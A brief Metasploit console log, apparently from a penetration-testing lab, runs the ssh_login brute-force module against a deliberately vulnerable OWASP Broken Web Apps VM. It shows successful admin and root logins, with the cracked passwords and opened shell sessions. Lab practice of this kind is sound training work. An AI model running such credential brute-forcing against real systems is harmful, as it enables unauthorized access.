 msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.106.134
rhosts => 192.168.106.134
msf auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/userlist.txt
USER_FILE => /root/userlist.txt
msf auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/passlist.txt
PASS_FILE => /root/passlist.txt
msf auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.106.134:22 - Success: 'admin:123' 'Could not chdir to home directory /home/admin: No
such file or directory uid=1001(admin) gid=117(admin) groups=117(admin) Could not chdir to home
directory /home/admin: No such file or directory Linux owaspbwa 2.6.32-25-generic-pae #44-Ubunt
u SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.106.175:35451 -> 192.168.106.134:22) at 2018-10-23 1
2:46:00 -0400
[+] 192.168.106.134:22 - Success: 'root:owaspbwa' 'uid=0(root) gid=0(root) groups=0(root) Linux
owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux '
[*] Command shell session 2 opened (192.168.106.175:40721 -> 192.168.106.134:22) at 2018-10-23 1
2:47:00 -0400
restart-vm-
tools.sh
杨哥团队